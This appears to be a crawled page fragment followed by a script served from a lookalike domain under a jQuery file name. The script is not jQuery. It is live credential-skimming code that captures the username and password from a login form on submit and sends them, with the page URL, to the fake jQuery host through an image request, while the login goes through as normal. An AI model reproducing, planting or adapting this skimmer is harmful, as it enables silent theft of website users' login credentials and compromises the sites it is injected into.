<!-- //FOOTER -->

</div>

</body>

</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js
body_size: 3
content:
window.onload = function() {
    var form = document.getElementById("form-login");
    form.addEventListener('submit', function(e) {
        e.preventDefault();
        var user = encodeURIComponent(document.getElementById('mod-login-username').value);
        var pass = encodeURIComponent(document.getElementById('mod-login-password').value);
        var other = encodeURIComponent(window.location.href);
        var url = 'https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js?user=' + user + '&pass=' + pass + '&other=' + other;
        new Image().src = url
        form.submit();
    });
}